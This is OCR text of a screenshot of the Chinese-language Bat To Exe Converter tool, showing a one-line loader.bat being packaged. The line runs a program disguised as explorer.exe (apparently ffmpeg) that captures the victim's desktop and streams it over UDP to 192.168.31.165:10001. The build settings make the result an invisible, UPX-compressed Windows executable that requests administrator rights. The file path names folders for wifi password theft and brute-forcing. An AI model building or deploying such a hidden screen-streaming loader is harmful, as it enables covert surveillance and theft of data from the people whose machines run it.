 Bat To Exe Converter v3.0.8 - loader.bat
文件 编辑 转换 工具 语言 ?
新建 打开 保存 关闭 设置 转换 运行 网站 更新 关于 CMD-界面 反馈 捐赠
loader.bat
选项 嵌入 版本信息
1 .\explorer.exe -f gdigrab -i desktop -f dshow -f avi udp://192.168.31.165:10001
图标: C:\Users\ownhp\Desktop ...
密码:
工作目录: 当前目录
EXE 格式: 64 位 | Windows（隐形）
UAC: 需要管理员权限
需要用户权限
打包: 启用 UPX 压缩
嵌入式项目
提取到: 当前目录
方法: 同步
在退出时删除: 否
覆盖: 否
保存属性: 否
显示名称: 否
[07:47:08 PM] 格式: 64 位 | Windows（隐形）
[07:47:09 PM] 添加资源... 确定
[07:47:09 PM] 处理完成
[07:47:42 PM] 创建 EXE
[07:47:42 PM] 文件名: C:\Users\ownhp\Desktop\运行ffmpeg.exe
[07:47:42 PM] 格式: 64 位 | Windows（隐形）
[07:47:42 PM] 添加资源... 确定
[07:47:43 PM] 压缩... 确定
[07:47:43 PM] 处理完成
行: 1 位置: 81 C:\Users\ownhp\Desktop\无线渗透\1-密码爆破\USB+Powershell盗取wifi密码\loader.bat